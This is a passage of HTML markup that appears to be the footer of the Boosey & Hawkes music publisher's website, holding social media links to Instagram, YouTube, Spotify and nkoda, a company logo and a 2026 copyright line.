    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>